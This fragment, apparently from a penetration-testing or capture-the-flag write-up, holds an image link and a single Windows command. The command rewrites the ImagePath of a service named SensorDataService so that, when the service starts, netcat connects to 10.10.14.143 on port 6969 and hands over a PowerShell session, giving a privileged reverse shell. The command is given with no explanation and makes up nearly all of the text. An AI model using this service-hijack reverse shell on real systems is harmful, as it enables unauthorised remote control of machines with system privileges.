 reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SensorDataService" /v ImagePath /t REG_EXPAND_SZ /d "C:\tmp\nc.exe 10.10.14.143 6969 -e powershell.exe" /f